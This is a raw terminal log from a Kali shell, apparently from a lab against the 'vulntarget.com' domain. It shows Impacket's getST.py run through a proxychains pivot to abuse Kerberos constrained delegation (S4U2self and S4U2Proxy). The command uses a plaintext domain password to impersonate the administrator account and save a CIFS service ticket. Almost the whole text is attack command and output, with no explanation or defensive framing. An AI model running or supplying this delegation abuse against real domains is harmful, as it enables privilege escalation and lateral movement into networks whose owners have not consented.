 ┌──(root㉿kali)-[~/Desktop/Yu9-tools/impacket-0.12.0/examples]
└─# proxychains python getST.py -dc-ip WIN-1PV25H8UJPN.vulntarget.com vulntarget.com/win2008:qweASD123 -spn cifs/WIN-1PV25H8UJPN.vulntarget.com -impersonate administrator
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Dynamic chain  ...  192.168.204.136:44444  ...  10.0.10.10:88  ...  OK
[proxychains] Dynamic chain  ...  192.168.204.136:44444  ...  10.0.10.10:88  ...  OK
[*] Impersonating administrator
/root/Desktop/Yu9-tools/impacket-0.12.0/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetim
TC).
  now = datetime.datetime.utcnow()
/root/Desktop/Yu9-tools/impacket-0.12.0/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetim
TC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
[proxychains] Dynamic chain  ...  192.168.204.136:44444  ...  10.0.10.10:88  ...  OK
/root/Desktop/Yu9-tools/impacket-0.12.0/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetim
TC).
  now = datetime.datetime.utcnow()
/root/Desktop/Yu9-tools/impacket-0.12.0/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetim
TC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[proxychains] Dynamic chain  ...  192.168.204.136:44444  ...  10.0.10.10:88  ...  OK
[*] Saving ticket in administrator@cifs_WIN-1PV25H8UJPN.vulntarget.com@VULNTARGET.COM.ccache